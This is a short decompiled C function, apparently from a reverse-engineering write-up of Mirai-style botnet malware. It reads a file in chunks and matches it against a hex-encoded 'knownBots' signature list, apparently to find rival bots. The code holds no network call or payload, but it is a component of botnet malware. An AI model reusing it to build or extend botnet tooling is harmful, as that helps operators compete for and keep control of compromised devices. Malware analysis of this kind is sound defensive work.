 __int64 __fastcall memory_scan_match(int a1, __int64 a2, int a3, int a4, int a5, int a6)
{
int v6; // eax
unsigned int v7; // eax
char v10[64]; // [rsp+10h] [rbp-1050h] BYREF
char v11[4096]; // [rsp+50h] [rbp-1010h] BYREF
unsigned int v12; // [rsp+1050h] [rbp-10h]
unsigned int v13; // [rsp+1054h] [rbp-Ch]
unsigned int v14; // [rsp+1058h] [rbp-8h]
unsigned int i; // [rsp+105Ch] [rbp-4h]
v14 = 0;
v12 = open(a1, 0, a3, a4, a5, a6);
if ( v12 == -1 )
return 0;
util_zero(v10, 64LL);
LABEL_9:
while ( 1 )
{
v13 = read(v12, v11, 0x1000uLL);
if ( (int)v13 <= 0 )
break;
for ( i = 0; i <= 0x35; ++i )
{
v6 = util_strlen((_BYTE *)knownBots[i]);
hex2bin(knownBots[i], v6, v10);
v7 = util_strlen(v10);
if ( (unsigned int)mem_exists(v11, v13, v10, v7) )
{
v14 = 1;
goto LABEL_9;
}
util_zero(v10, 64LL);
}
}
close(v12);
return v14;
}